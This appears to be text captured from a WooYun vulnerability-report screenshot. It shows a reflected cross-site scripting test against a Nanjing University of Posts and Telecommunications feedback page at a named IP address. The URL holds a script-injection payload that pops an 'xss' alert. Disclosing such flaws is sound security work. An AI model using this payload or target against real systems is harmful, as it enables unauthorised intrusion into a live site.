 无标题页 - Windows Internet Explorer
http://180.209.64.35/selfScore/Modules/SystemManage/ProblemFeedback/Default.aspx/?>'"><script>alert('xss')</script>
收藏夹
南京邮电大学素质拓展与... 无标题页
当前模块 >> 帮助 >> 问题反馈
【增加问题反馈】
写下您在使用系统当中遇到的问题，为了我们能够更好地解决问题，请您写得详细
标题： *
联系人：
联系方式：
发生错误
反馈内容：
一个意外的错误发生在页面中。系统 已经记录下错误日志， 请通知管理员或技术人员。
错误发生在: http://180.209.64.35/selfScore/Modules/SystemManage/ProblemFeedback/Default.aspx/?>'">
来自网页的消息
xss
确定
www.wooyun.org